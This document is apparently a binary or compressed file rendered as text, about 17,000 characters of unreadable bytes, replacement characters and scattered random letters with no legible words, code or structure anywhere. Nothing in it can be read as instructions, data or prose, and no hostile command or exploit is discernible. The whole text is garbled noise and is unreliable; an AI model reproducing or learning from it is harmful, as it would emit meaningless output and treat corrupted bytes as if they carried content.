�x3����N��n�\�����1Z&��E�tC�(g�	/I0�3&����7P��f��>�v��R.����C���?Y��o�D+4,8WsY@z��̯��@X�#�F�nљ��������-�9�w˦ٰ	��[�QE�15�I�&{�k]�K:��s4�z�&���Bj�D���]���d�t BcrA&�2JaK�:v��3-t`zw�0�bX�	��w�T�W�%~����M#s%�k�1�z[����=6{��E�~��rکA'���w+�E�)�������sT��B`4������A��&S1�Su䡫wr;�hly�a�j XlufW�v�����(������j���~��iQ�U-[�����]ذ[p{�i�[s�O�2`�)���z��r;R~�NIeO��s�,$Qʣ\tH�<G���t�z�f��m����u���E׾д�G��)��;Yb�6	�pS�χxہ���c���|^$�8O�<��ex�/��I"*X���ط���&���8�Q�:&9��Ʒ���q���f@ ������8��t��o��*�Z�s�޾�g~��n�C@<�TD�V�m�i|���S��Inoc�Ƶ�hۡ��q1q��!��.������\�Oϣ�!�Xr���|��s���]��u���O�±J�uq;y���aP��ȼ�'�ִ[�؁[pi�y|�<��B!/� 3�.ژ�3;���ݯǏ�1=�|��ڎ9r$�7\��~�;�7R�޾��ڂ0�W�~B]���F��x�|>[{��L��g?�vlyJ�+*���4���^����?�r�D\��٥5p��o�Y��
pw���~��	��M��y�;��Kux�I��F�uؒ�gJ=m��N��������1C{fv4=aO�*�� \Vz��3�$����$�}�卫�ͻx	Px7�,�T���rib>�>�]Ї[���{�X�d���1����|����Q҃Z}S�b�	L��1Y��&5U��M'{���7��-�����a��0q><��ɞ�Ԇ7��x��A7Pq>TXe��
>(I�F�F!y4�,�HbvJ�Y��(�N��|�B͟�'�k.�)��`���|�3�ȟ��=����[�(##�ӨP�X���i֭MC��@�l*���)��E�L1�����j#q��E�!qy��cp�p�9!gM,pLھ� �^� ��Y����̊�v�lo�:НK'n �'Κ�)�[��lk�~d�`xK�LD���ޭ;9r`g�D� V�q*,E��@�sf�����x�㿓��P���>>Y�����_}������Q]���Y.b@�Jub�� uU�ч��@!�4��&�^�%v�m}��!���OZZ��6]<�M���K&���t�t�nh�H�!f�1`��0G��-i\2�44�.R���({ȓ�jr���i���4SR9&��L2	j��&�kq��p~�Ù�Ȣ~��E}n�g�~2��i(��5t�Nj�Q7��
*�~��P&5�6�	��J8�TN���*���$AL��TRXQ�ԭYIȕV\�b�Xc�wZB��D"�%��x!��awA��^��4�$F6Ye�A��h_�+����IZ��͆ز�"Hr�1)�p���qv��}T8�)8a"�9�p�敧������M�|�]���W�}��I�V��O
l],IP��gʥ!�~(��/��]�F��V�>�CN��ȵ�����5/��΢���K�[K�ZT�.�� nj�p�%��bPH��@%�c�	g�E��6&o�9	&w���y���($�uHT�C�6���QD�@:�LS��8����j����j��L��JR�$�����
媿��J��sUI�+��n��n!1��!}�"O{��C6=�1��;��X�g.�9�p�d�_�O��z}���r��]z��^�D���ȋ\�G���;�9Q�o.N�BvA�w��=�X��C�a!�,k��4�3mQ�1!��������)c`Y�l6�}mf~l�|�b�;��",�	p��F�XL�����Mfi;:�\5���}&XB�v2�-8���t�M<�B*�x����Ns{��v�0b�"{B�Eu��I*"ӨC��hD#��!��H����ѱq Y��LHS��?�\�D�D�js��tl5�H�n���U�dw"B,��a�2���y�yaŻ��1DB����!�R��'@�=-�L����w���8�#����&^I��r!0�uAm `�0���<L�&h�=�b=20�ҼC��B�4��?$�ς%+/�BB:�:c�И���' $pS4R<b0��!`܅�&�I��1,���� 8�0b��X����8��h>-�L1$�նż��m`l[�d����!�;�@,���ؑ�����Z�r")� 9�]$]�@�:H�t�] Q%��u�E
!kh2���(��J%/�� lB}�D3fy!�)c���D�(�-�g��@�����ȕ�[�o{�=W�.+�X��}��,2�Y:6$�Y� Hlp�����	�pbLc�a�%�ݲe���-�[{�V��ltYR���ܑ%�RI�Mo	ۘO�{]R�`�M-C�y�vҊ�Wŕ\�8�.O�[r� ����0s^�v+^ف��1śMijS�
�o��<��1*
^�,��<��I�#�EǑODx�K-�T?��Sa*S\���
VR��V����VI.EW�|+��Q	��SpF@���)�-A:�H���%ְLnEa�[0ָ����,YȮf3���(O�:�f^C\&��\��b%N��:������9Kk�p�:?a�T��7i+�P�b
��rۮ�3��m4�$6*G�6�!QCoK-���H�iQ��DR�9:����B��RV\ެp�<h]�����=J�E!pJ�/��դ8���[��AF�.�q��oq�iM�@�4	���^��� ���C�5*��a]_�R�^*H��`³1#c�Ƞx�%�Ou��Z���!Z�cmh���1����X� ��d_����t�q�'��[������)WY�V&Wi\�ۍӦ6y���w�Yc"s~U�#�H�'��<vγ����NL�	���i+�P�����~V�M)G/����2���W�bz��+mX��R��9�9�i��͙�߾����nS@N�r�c� �`A��IEc�t��d�h���ia]���r:`E��~�������h�I�^��+*CY�9*�0T5��z��'�n=S0�������&�y�*+���L��٪p����Æ�)A��(����>�;�F�z�5yF�r�wo��m�c;���H�4�y2q�y�h��Y� �!��ִsэ�t���@L�t�0h�FtRG�uU�W�rRbd��[$\��
^'Jsi
c"<#P*"QlgC�q�=�j��{vwwgz{�
�m��
vl>�7_γ"?�L�
��R�5%x�p�Ev3)x2Fi�T~�m�6nNbT�#�Q�Y���)�#:W��s'w��v(�o$����!���U�SyHjڕVj�|pe;�@|l�� $A�rȖ���5r�}LfO&���ƈ>�[VK�$~�(3�4sv�B�sL�'8�L;gfNq�%6#�?P7�@z����g�4�1N��g��,��]�x�E\(B��KABs�Ё�"�����F:,�Յ�v�pV-Vw��F�V���w�`
�aT�w����6R�Ki*0K�lG��2%F�g��8G�nVh�Upz^��EDa��k�f^ ��ahxo��os`]f(U���RQ<�;!���U~��|�p	�{�p�x�quɷ	�t�;fd���"zeB(� ��dI	{ Ky {p%{ <���ZX[�����;@	��/��s��$+*�sb���t�����@h����p9"��C�h���b�2C�~�ţOh�je�OK�v��]-��(�}h|6���H����g�9o�a��w�(
60!�C~+��d� Im�9�Mn��no�Fy�� Y��T�Cz79��vbrW|b iQ�`���2VdeP;1�*�w�u�2�-���bk����;=f"��r2�2U�i�T	�P�� ����H��y 	`�0 �p���r^�e,7B�Is�1��c&7PLf�j)��A���UW��rit�(~�M���𱀛`N�X�~ٌ�wl"�!�>v�1�d�7��{�B,�J�����j9�݉�gU�֎1��6��9�@��Y�7(	@�V����[$WY�6�y7�w'r'3@8+�n��8�x����(��aT�g�	b-�o�T��	��i��y{ZՑ���ؙ��������ީ����6q�h��d�cYC�Ŗ��eg��L9��j�S��	0� �����ŵ�[�K��KȘ\w�\�F����9Ǌ�b:���e�����g|�MzW�p�N���؀V��\*j-O��2*���Pbg�[`�1�	yţ�]�	�A�P,�|�z�y����ؤtФ�&�����
�;8���8�] ���+���aDmq3S�w'f��әH�n��n�	���D%�so�WG�G�z�P/��.0:�eUgȑ.I� g���sg���ǂ�
��؂����|$�\����?�uL[9�PQ��R ����)�T	�
��@~�q~��\��03��C��~�x�zs���MȊ4���|V��:q��c�y�0&$���Z}��u%=���K�a�&�w"j�����Yx�fj	U��pg��Wc���Ik�`
����)o�	�Ȥ4`�{������t�l`�^��v3���p�������n�����֙��Gy)�ٲo8PT���$7[?��j�o�S�06�D��Wk��<	}(Q/Et%NҐ����� �b��{Ъ� 	p6h���u�WY���sN3�f�/�(��"�з���S+������ڋM�i���/��'"�)�- s�X�_��@�B��~D��+K�a��j$�Y
��U���]�8|��H*u���[��)��+�k�;����` �q\�Pр	�W'ϫ�I9Xi�騲�i3x�� )_Uq)���k�̈́:9�H|���"B��ٛ����U}Z�Ta���V�4cމ��c�ĀJ�cg!� �zC8��u�IS\��u���]�	������h~��W����J�#��"vKL�t�0Lج�p	2H� "�KN1�Jý8���\�9�B�#A��[�<�F�}yJ%���HKx�3�p"��QB�	Y��
�1�|]U����ʤ���������o��s��K�;m<��f���"��)��'�Ttꎝ����&��7�ɓ��$ç�^�]"�w�A�U�\���T��7�8��?��n �;���,B�J<y@X
 �V	�9̮�d�R�%����,YC|}�!U�����e���Y����a����è�u��L�5L����\�V�e�+
E�4��-�\p���΅[=ڮ�p�Q��eP�{|�b��9�ۯ���g,�Mz�O��»�l�8H��ۿ]�Y�(9��/f?N0�����FE])P�/�8M��K�������k�~���қEm������eE�Ս�|M�p�`���n ��:q���'�p
m`]�ɟd�h��N��I��< W���L�� m�칮�i�Рe�Yy�Lօ\W��<��<�ʓ���&�
ͼً�R�ʢ��e�-��Ď�3�u���,r{�ʣ�F�X���pF[��Z���< �������P�Z�Ѹ��V
�a�ѷ�Vz�춰>J|g ����"��`ȁ
��]��]���FH]�*�ޘ<��%*GZ��Ӽ��@=;�|ʰ�]\IQ!"�u�ߗ�g�c�0�fd��,���������o�̂u0xU�"@B�\��|L���(��=��؇u��gIW@�z�*���=�r�]��H�H|u�����d�%w�P,Ы#:��s��<HH@ʃ��p6���ۙ�ˎɛw���I5����]桹������ǛUƍ���܊\���M��6}�xν/�a����.�4��cwę{}��,��z�F��6�K��n���c���O骺�������c��eͪ��N�E_e�v0Ϟ��@�/���w�sیfݜ	��t'��Z�=����Q	8�g����1����q�tl,z���Ј>��P���5yE](r
4��HRP?=�M���t`��mƌ��yn]�cN���b��g��Q�|�
]>���.��}��樟�#��>�ޱ�z�IK�t�+�ި�b�>��H��@��(�c+̯��  �:��\�Si�Co���8״HrJ��R�����(�sɁ�b}Mg�#X��πh��_�اŸ�^�T7�5� a�ӑC'N x���B�a�sXPa�r��P����n�`̰DQ&�����b�f]�`��T�W�A�ь�MG,��d�L�E�-�	�SL�ҡ��Ot�Y�aÚ�OW�j�:�X�4�Ѱ���Z�f۾]�6�T7_�|�bLQ\& ��x���W�:�l)*���Bu�1d�&�C0]�N�}&��L薥M�c����S�(��l�`�D�z�1S��Dt�VCZ��?���\�r��5j8z�f\�;�ڳ	�>H����г5���� �'X�~�={�O /�����ߗp���@��5\C�4�0�'d���0'#��(C�iB)jF�O�A�PD�D
\4��t9%�)�� �Px���Jv�Hg��.H!yD��$��C"�o��$AJC�H;'��K�2d'1�\��Bӓ�,�!�N(3M{ L(6|9">�S��b��L�!���%̰B�cq�@p�j:��bj9�xЌ) �󊪮���)n!˪��K�V_u+�L�*R&�4�����L1�~�*\��X�z��1`m���<-Z�z��5R�k-[8b��3̊��|�\�@��ߌ�v��vE��x���(]��jB�RJ |�r;��ˮ�6 @@���OX ��=�`�x���x�B?FPM%��d�1��)W1FUt9����e�qG��r�'��(G���y��E��K^�FI��rh!��s���$�85hQ�� �M���VC8#�:�=;�D�#��"E|�{M	�y�"���'\�F����J�8欉��ſ��r�.��X����R��,P�S��c"�°��8̎_��2d#�]�ɔE��Q~�wg�U�3kO:�����$8��w����q�7W]':{��r�u7�y)}���ePE�Nz��lQVb�*���6�����<2�ЀD�&Ё��
��W�n����5{Y)�!4/�(jN#Z�$�!y�_�������mI�$L�h�61��P�0�����2��v���n�C��0-Qd�I �*R,	JO�W�w)�(�Rǩ�Q�*���1w�Ui�r���V�(d�bD���3,�z��2 ���*�K����@n�|��K���j�A[Л����\K������t�&W�A���H<|�OpV���#�M�}+ �1?�,�>��� � ��P1)�:I�N�&C 4'��pT�hH���(�"
N�(�;�����/$�ٷ�����EJ���!$�p�H>������^�a�b��V�I�q�WϪvOC��OZ�Ѡ�~�yvq��r2>z�/q�;d����T9��cZ�(7�Ttt�UȘ/�	�@�l��=^�0>dズ�bE��P��:ɂ�0+x��(��؜�y�L��PY�_��������C�y2Z�j�*���.j#h��,ىK�Q~�O^�G��)sb�C& �s�c&���D,��f2D "3�;���lƬ�ޔ�̤P��H����١rʳ�&��		�o\BgACkE��Ϧ`nX��ծv%�����#�aH���|���)@��z�#~�nd;Τ��Q�4U��L.�J�Z�^3�xE���f�(��V��)��W,�s
W���8�w��Y��&R&�����`\�+��v�C0$��ԧ6G����u�wIm���Vs�ToZ���(�������N�*%.�� ���,OH�����,~�1��o�@zdb�c�<�4�L'h�����Zc!H�Y0E���fF"����5��ך6��Dmj��g���Qd�)�M�IH��f=qk\��s����?���̓O��?���>���1�AHdB
*�Ĭ���:^N�F����6���Q�H�y�"�P�������1��4d-�� �HZ��X�d���Hv�p�r�V�:�9��°I�M��b�kN`��ҁ.���p'F1]���g8m\�\�~[��|��
�>�I&a�����'��cb�l���)�9�9����f��\���i$�>v�cv�hG{#t�6�8B!�~�+�P;#�j�)���v�|��1-���"�I�vN���s�>Ѣ���M���Wf:��I�}��il*|���^��*P�tF1�ZI���Ix�e����D!w�Kd����Q�ӻ����ǁ�f��sǵ�y�l��5�aW��V3�9H���!1�6��ݸt�-�	x���pO���o ��x��#g����7btنO���8���f8o\�8O��f��9����y�g��YϴO��]K|���⳯�*BҎ���h�Dc1В!#p��^ZG��v܆ו���~N'���O:�����y��x�����=d�v�	���p�\�46l��硰Fp@#�k��5;(@��qk3�p�|��J�' Aǳ ����~���z��� =i�����5A�"=�C84X�����CB`�,N��c�C�=�+�33'Zڽ�y�+�,T4� ,���B�/�3c�5�r"C$B90��D�F3��b	���p��:Q��k��3�\y����!��C��i+��@��"+@�I�?��1�Z�@��@��H0�*���;\끗k��q6By��ڶn1#����;�;��R6�q$Gr�p�m@���+�1(���؟�����"���<�;���YK��n$ tÊ�Z��"t�$��*�=%����>�Z�,>)*��B�h�(�Cșp'�!�3F;'��vL9&�>��W��h�N 1���	hP*��"V⨡��V�D�$?���IdĽ胖\I�3
��ɡ(I�˯�ʡ@�6��;��������Ƙ6�P�ZDʝl*��6o���z�D��l�T\0�<��œ<�.rɑt2b�=4,�-H�	&����aF�c��X]Ѕ�%��F�S����չ?;���!DG ���ͪ�q����$3؂��G4[�4LLyt���L��-����������6T9@�>��-�b�h̻��\(3�K습����HJ1�A�M།�D�����H�ʙD�N����ˑy���P��?�J�A$3"J`�OL�RL����h	�DOL��J�|0�TJ[+7��ϭ���������˺�wc������� H&䥺4���˻�)�.H���
��9L�ĬXG0YL�l̎s-Ҝ�g��ɤ�M��<�Ǥ�?c>�Ԥ!KU7$�&��,"ּ!'��mi��������Cl��W�O�t�T�T?���&EΒ|����Ԇ������"���nCE�<���DY��2E�$Oc���*V�68�;5��kT�i0����Ӵ�,:F�Ϥ9��\�6�1`z������Q�=H�����х#�?�c����5���K��B�2��PA�%�Rz�=����D�˄L-ь�P 40�3z
��$�UV�c��3ӔQ�$����%z�繛1��$������E-�M��qɉ���o��LW�C�.��-��0�1%�����C�;�/�j�7�N���@�^L�@��Kc*��Si9��xŕ���$*���uqX\s�~]��:���C��1@GM�e��d�1����+�����Y�� ����כ�C���4	�'D�b��$�V5�+k=`PYm�"�(�93��]!��<���Z-�'<=1��d�т�-��6��aR�uȼyMJ.��>�ȉ>lWs��)�XL�5�eRWJ���FIW��H-�{�$���{W�{��)G#�����)`Ӣ��ڠJ�J6�˩̵���.<�J�̵��,�X��J�+<�sאL���u+�-������L͏+Ѕ��^R�D��ĉ�8К�Z2��Eۢ�L ��*��XZ/k8����'��kZ��Z~䗬�UyL[�=Vg%=�M_-ZC�_7��M����
ԀM_�Z`�:Wś��3�X@\٭��M\&-1Y���`ʕ`{Z�Қ���iW������Y|��N��H*���CJ{���Eط�D��[�Df`�<u]QD;�U��e1 �J��I��D%�)FP���}��H������M�Y_z7%J[�ִ%�&��Դ��U[Ɇ _#|�٬/sc�>|���G^ڎ�ڭ��-�Z.�'c�L��^��e�,fV��1,"�š@K�;�4- C�N��YGɶr�M��r��*2\�\�Wf�Y�����e��YWF�Y�An��ܜ�:]��N��QԤ�r*�E�a~J���i�n����\���%���s���e_�]qe�~	� ��+%!#㵄�i�K�<� �<w��T��8����g[�a��:HBnb��_�ۉK&9�u��%d��Y%3-���u�ؓ�_��_Jnd�����LH�dw��ډH��E���I�������;Y�v�Z��j�˅V�e[�v��>�K�Qj���b[��f,"O��Ĥ�e�b%��J�Ӡ�i��s��k�f�+J��\��f~}�'���Ot�W�{i�,[wS �y���hA�
 ���g����-vl�����^��c>���=nb8�{h΀��ʹ�8m_�-�Ȝ�)Dd+lV��=U͐�8"��ޛ�k��E�H~��S.i5�	�b�:|>2���Խ`��iS"����^�&���n����1�Q6�B�n�N����$�?��dX����%Y��J���|w�o��f��;m�Nr�����(�k�*ɯZ��⽞�ȫj��flxP�þ��ԅ�����N��v�S�s�c��PֲP�~�M��f�EV䈾��6����L�QbE��6ƮE���ћ˹�\��\��ƞ������/a��X��[�i���P]n!��6jd���e�N�����n�ͪ�fs�?��jf�;�'���"l%���o�Uf3����qUӮ|�/�����_H��r�ԄIdƇq�LՅ^R^����'u�N�B�f�n�ck�
�M��Ύ�t���U�����/A�E�&�t�n��l>��Q#��r���d�+�G��lMs��e��갆꟮i=�K=��4/���e��0os�q�a������\�u���B7�5ψ��@x��Ŵ�@��Xg�f�%�[t�<K�c�b@�b��Y�-�w�F_�����Q'�RgvSh*HZ�\unZG��c#�O.8ǜ�y�y��u�:[%3ڞ�4.�hңxG�Z�9_eBS��s��
Z�SR2e[�ym�v�]�u���w��Tw�ò{暐�jYE��������a���ep(@������A?�C7��n�&��DJ���+�b� MMЎu{f�~cly�#��?��Ny�AhZ�syϮ�g���B�;']�q�=��m��2��0�bWg�L}�k���� �� ��0�"n��"�a�r,��������(հ��%K,��=w!����_,9����sb�?�Ҡ������o�{T�R�@7��@5��iFJ!CR�I��,|��]�h�S��-���`��0Ag�JH,^2lӤL�5o����������>E�Ej[( �4�� *UaS�T�r�V0�
H��+�@ a�
�^���w`  �����F�7C}���wp#ޑo1�Ǝ�Q��ɔ'��rb-{/��O
Z�Ns����U*Z�v@T,׼l���J�g�k���ow��Y[nθ-�L�в-�Z��Ӧ�u�Aܷ>��j����zNt�4t�;��Sՠň '�d��.&8AC��b�"*���/.  �*���Cm3�DZ�D
�_� 
؉�.�A�&j�%��"�-��"�����7��)���k0�'@�Ad���I"9�	��%*�|B�
N���(<�rR0�hiJy�A�$�&��u���m�Gg��M�%����\"�����@<Z(NB%�O� 5(>�UV��m5i5�쑀��O b���W����$���ҙ`�&�c���rh�JKe��`Y�Jo��y�EKl��b��f\r��q�n�U���f)r�q�Lz�I�M)|VIv��VUw߉�U��k�_���j�%�I;��7}���E;�����wp4�a�:���bcd�'�!�
�c�A�G�!r��&��8��%沰5ʱ"�.9L�Vl1�*V"HK޹$$O&cM�E���Yv��x&U��M�)�N<)I'>Ƕ	'G�t29�I`���JUm��W��ڋNܷͨ��A�\�}��y�= ��%�X�`֨f�C\d�u_�՚��G>�3}�yeR �G��v���T,�ctR�y���3ѲN���ƮU�ϚW︡�}��{�m|��.��&7�^�'���_F�(�Ϳ�HO=���1���C7��B����#�}��o"�&��A���1��X��/;�f�[�|D����h	ښB�%W�J�X�	(XA��A"9qH�:x����By	����F(�Od+[��'�y�m2�	��&�l��@�ݨ���X�o��ZJu�+�R��"
�=.���7*':���1��94'ЅW�Q�s/j�u�[p���n��Z��
`g�6��6�`j$=��5�+!����.=|���Ş�QozR8D������ ~2b�%��%M���S��2U������`�Z��$�$ ?9���{̙�`��-0hB+KX5�Q�KbCM�ÆX("[�N׼֑��a�g3�
���k�C�BO��6�J���[	�B�p{�XP�)S�� �[��
Ł�R�b��Pe�sv�"0(�Ei�E^#�����3nD̹8�,׽�Z̙#i���m��z��i*��
ox�4����-�1/z�q�i�'�0<b/��O�U:bZ�|��eEI�R.%��de�8?����fW�7L��rf��_��*���u����%�t���3�gR�-�Wr��%x1��B�i0k��79������Xba`?x���3��A��%�:����l�:V���0(W�íV�m�	���*��h:�Q�t�>���,2Rհ�(Mi�R�9��Z�Qi�;�>�w8E�h�K�;Zg�4E#|�I҉��PD%�Ӧ��a�2%�7$K�Ϫ��]w�V��u�/�_]�e@Z�������WIp�o�������b(�3~�<D���9/h��)��NB�Il�������دQB$)!A�Zb˾sPp����ɴ���Pә�e3]��������*Xd� �<@ >�Zղ�,���9��Hܢ���,0���sÍ�&�T,�^��O�)"��痶�8�#Wrw�<璟�3���.�ҍ0�x�{�e����Z�֫ �ɹ^�,�VI�21 �H%�M�g�$�k΄�Y>զ�[C�h)ֳf�m�pZ��>���_��3��7<q��I��X��}�[b	(E���Z��cځ�� B�-H���-���,و�r�S�h*MG�(x �� �cS��g����h`̄!M��u��jͼ�-��*��M�~录�Εh�q���J�;�@��υ�
^�k.�	5���7��;iQ�7���^���}�w�����[��c�hvX!��El�i��ѻ��Zg�ނ�U�5����l=�[�`�D�D*��gmG���[��
m1��ŝ�q7��:���f�w�������d�R^�hx2�X�|����J�@X`��AE��=H����8�a5���q_�un�^.[�Q�,Gt���,�v+t��Lgj��fb{��W˹�Ӟ�<����з��2BRz�#T[ ��/aZ�̰�_����5��}~�}@e4Q�w_�� �0`Z!���̲YϮ����.�^Qֵ��m����2e�y�݁X��P�3�P:͛<U^�Xb��4YL��n�@+l���r� '�� �E���ϑ��P�{\\�!�L��鞁��\ �@,,������UWp4Wt1ߠ�����]��a"QZ�Q���Yz��,��G1&q�R����eVɚ�4��X�!"b �W�4X��L!2@����=�a�THhd��,ͻQ JT`�m�u4�طq�W7a�+b�c��,2^�X(6S�V
Vސ��:�)J�s���� *�2.cl�@c4a�a�UN�yC#xN^h��G����aM=��ҟ��!߰o�#�Y.�GՔCP���a�a#�GP1�bdϸ�WVO��L�\���L|aC0A���R'ї��QY�]G"��}"�L��Z�ɏ�RJ����]$:�%i�#pXHl�� ��U(�$�u�R�4I� �lS���"�uQ-�`�b.�/ڐ.N�
q�f�R$�EڿY'�A2�A��(@�Õ���eFG�2Vc\��#]#6��x��`Z8WC9��8va:���UQ;&�b�c�d�������=Z?��4G#�B��调����m���#,��D_jb�T=X���~��ۅ�G��H����ԃ�]`�$���p&��$����dN�$E�Bh 3M�Xj��",RҢP�庑 .��4P%
��;q	ܰ`a�he�af( (Ȃl�}��}*�~�'~�tC�~��N�a��q��5&��r������L��\!?�a§<�rq�b����	���GdN�V
f��'Wjf�ufvq&hڣ$��XMW8��#�A�u�Ġb���|y�q:U]1]�Zn�f"��[�%��*�jJ���G�i�USd1%s6�(v	:�C�a�M����v�	w&%7|'x>��N�gyN�/^eU&J�de~��k�!7�'(�g�*b�}b�}n@�����&a�I� ·���8R`V��ah�J� %<2��,&�M����Bf: e:ha�w�g�h8�!8�jG	��_�B8�kN$+QnV*�_�������m��T+���Hb)��Yʼ���2g�B[
��d��sJt"VR�X�eg��F�A��A�g��ig�g/N%0���Ο�Q�G��������*�N5F΁B����TQ�Q&� �e6GI^'��f觲l�I�V���E�l%�����BR$q�l��Ki�f��w��&�XdV�1���EJ�$U"�^�؆��*q�, �߂��J��j�Ij�1�(�> HV��bs��	�"uf�B�)��+���������+T����<�Sz���)�F�j�@�zn��A4D,��g7T��^,ƪ�FIj�6�LG%h�Y�b���GaG_��ڑ���*��#�=&��v|��e&�J��,�A&{�* �����u&'N{�O��h\m���fA'3�������m�"ݵ-���'x$G��հ����Z+�^�Eح�A`x:�ގi�>�)���T���i	iD��k��"�@g	le���){:��gv].f�AXFA�0GC7�p�z�G�ذ+����"�nh7��ʈ��._.F����Ȯ�.�������i���o��loШ7�l����[��jOљtH/�}fy��g�o�2��f��В��
�) >��=��~]�l{�-�^�G*b�!��������P���Ur��!E�����
�)���i7��7�+��-2nsb��6�e�-��ք&�p?�AL�X�eT.�p�e0�r��\��1�������ҥ��n���e_-�n��6[q�u�o8�f|�*b�l��]n�R+eR4,@;[�BB����D�t�srI�] ����a�*��s��&/� ?���m���C6�Bc�)db$/�p�&��(�+��n��rFP�F|D)[*�mS�0���L�b,�P1� rdnm�)�
�C���P�A/ul��%23�e� �4;�s0�=`4���K5��n��rhs�l3�(����֔>��N�1�`c�h��a��f#��H��fI�߃��#�t���6��boGtBïS%6�����o�I���$E�$SSQ��I�V�.M�-^��m���nkcIWp�)^��)��mg��(�������{6;�#��Ysu�t���rW�m�%R�R���Q�=zlS�&�BO��c����U�~��ˢ��̂�7��7DT<�s1)i|Lb���b��5a>C�e��R�tP+��YoϑL&'�(�IH~�����E�D���5�c��>+v���!
�"�D�-���ȉ��-�L��m�i;M*��,S�t��l�Q�6��vGdp�97ns�S��uVn�����4�f�Ao�
��CHA#��/�d��H�\��^w]��
p7�|�����B�ɰB��[7�9ka�c��Ɵ�rUhX�쟻#c�5�4Ȍ~K[�����\S#�q�16����"�&����k�3�&M�'J@���&���B-�ck�F6��dp�g�B�z%�r�8*�6j;0Y �ޮ9�n'E؝�C;��4{&0�jm�:9Z�9�+l����Ղ0u����k��^����)@�175�ҳ���/�T��2 y���7����za7_q���f"��	]��L�f��c.�Jz$�����F��_&ve7�oҚ��(��'S\��b�a?�=,8���z�Ghbob�w�&�/���� �zE�W���7�L���mK�d���f �"	v�%�=E(.(Ǵ�+9��I1�y�<�ʄw������n���x�e4w����{�!q���N3{�N��O��H��#5������{��7�ys|V�F_2:��=�ǵ�$�VziTzv��{�iBت_�Օ�64�z��j��U�ե&�mA2�ş��S���ke׺�c6ә�;ov��yv)p���������5?�;���K��7��S��k�MX�S��փ�y�@��3;iwL��D����Ps�C��n�B�}ݟ�-@p��"� m:T�5c[2���Y5�֢`(�y-�X�Oɐ�Ps��	K�$E:�9d&�o�pңy�gϝh�CaNf�o	�s�ec�aF���ݦMZ��u$L��Z~EŤ!Ug۝}�
[l��H�E�Wq�e��i9.'ʁk`F�#�1H����c�<y��[���h�d�b��I!}Q0_�a�3������5`��	^·q�n�[��ǻ5��B�c&�5�彜w�@ϱ�:�oY��ӱ�Y&�;v���YYy�!��h����ǳx��|b������)�8ł ))�@!B��:����>��?L1aB:2�pQ��m>Ԧ���̉�A�D��yd
��Jȥ��� �4p|CG�y��*� ��{ĥ�(� � ��jr�R�rR�(����1+Fs+jHX ��^�*-.c���5�s�D�ڌ�ʦ�L�S�Ê	F��iΜ��	���(;�aK�2.����H��J+9�ʔ��H��>�R��a^����b��X��򭶮���ƎS���J��܌��
3�L2�ao"�0LY�F]m�f56�q���E8�]n���[��q��v7��-��8B躣�m�������t�Ì�Q�E�A�[��~#�����hd��@��aA���e��c)�ІOx(Dˈ��D�e��|T��N>	I%�> E��w���}�1�7��q�6����+����&3�t#9�Q�Z*�K�5S�cs	[��:�&M������А�LJP���뚔jW-k�
ۯP�"���J�y�Bu�TXS"���eC�jۊ��N֘��4�M\{�5Y�5EtteC1� �ܵSW���T�}w����_�Mvs�/w��%��|i]��8��x�]���v�
���B���9N8;�K_b�H_��X��ӫ�|���>XA6���=�>~�e�m���L�{����Z��HB��xAP<�8sڒ�pA>-� �V��eQjf"!
ж�G�	YlZ�&Ȇ�­mz"K�fF���� uҞ$8�ͤ���:|!��a6늛�3���Z�iL	)���1��"^��*z)�Z���4�+/��d�#Q}<�ƌ�5�BZm�U���%�����u�C�nr��!��s-���a�k��.zMg��J_��հ}%p?�����g�͇�\��/;8O}�s�+Y��q#c����W���oC�
�e/;D2^,~l�dLU	��3�-1���I3�e�|����DA7�4+囑�Qª\�Rq�J�B�c��WK|�i����Sflk�������O?��9�0p�oE4"�����*�!������,O��fG�B�^�]�r�xPB-���b�(�C�19�8�+��ƎQFe�3VT���|Z#@ 	Q��16��]���FFu�[�HoT��4�y�;7�:MMR~, ��*��7n&{�!�x����5^b����7��hL=���4�����!����"'ha����3����+����Y�s�g���B%�Y��Q�x�T�	�\X�;�PJMu�@ ^�v�ӆ/��ck��%�śN� ��t!�p����$��jbZ�h8�&%��hk޴G&m.w����#�ШN*���@)w�!�:=&O:��ъ#~l�ސz�#����+`��Q�V�KW!yI�X-���հ�U����z@�=�k�#]�3WU櫕w,�/�����`k2as�9��{$`����k1v��"9�̬C8o��]ڕ��_?�]V���6�J�y����v��ٷ���/�f�dP?)m�<B��>e��x��0�r�)G��F���QI�9�� �(<rٻ�[�y��4��-

Q틁�xW����[`UO뻬�ャj�2xw�^Q��@lC_�1h����j5�)zJbO�x��svvZ<�".Hz��+��ZXo�����mmK{m4Y�����Sf�(b�oi�����v� ?
��ߪE���9�1��fF#��XG?#��q[1:��!����:�3nBd���6�A�ĹT�T�������C,ܧڍ��̲���6����e
> ͥ��[������iP�ZX�R|�4�~����S�ɫ��ڭ������k��ܼ�����]l��,K0e���_��ݻׯ�������\1#3�=�6���p����P���[<����������g�iZV��S-:�z>�'��e�7��y���"jn3�o���>O���AG^g �����V�Q���C�-wF�z�{w��q�j�Q����V���K!u+2�������a�����ڳ[�GZ�Z«�[U���埤����i-��N Щd�Ҳ�y�_|M�8�Ê-ِM�B)ȩ�0����@�O���<&�{/�o�ƭ�j��Ha	`Φ�*��:p$A�dPb�1j������g����� e����!�����,!�H�����b�
y����jn�)QN �N�����0��Y�*��jKa�Ϋ�^e�b���"\��g�������O>�K���v�o� I����lǪ Z�� qy����@zm�����ٔ��$�&?���V�� �}o󬍖��<�*�pl�oC�N|�W$�.�p�d�l�+ u��0�������N�C@����*��Z��f��-�����l�����|��kn�$i�����	AN�%K����Ŧ�
pB�݂D[��H�A��##���'��/����8vLÏ��#����/�y���Ԏ�P�4ѪخQ�A[R��@���6�bFq�>	�.cQQ3�7+}2�4�(��<P1V ��H����*�>J�t��F@�Ԑ
^�J�����a_����,[���HV���R �@�ѱ�2�9b�.�ϝ�������0}���1� ���!��2m"�H��F��јb)�qr��Y�����/�������"{lSF�k�B�#�Di~ӿP������X�$����%G�&g���(��
���TIe��'�3<S����`ђ\�<�_��)y�~�I��d�m+3�q�D�L��2h-ٲ,�r@_�,�R��0A�҉!LR ��P���0�+�b��
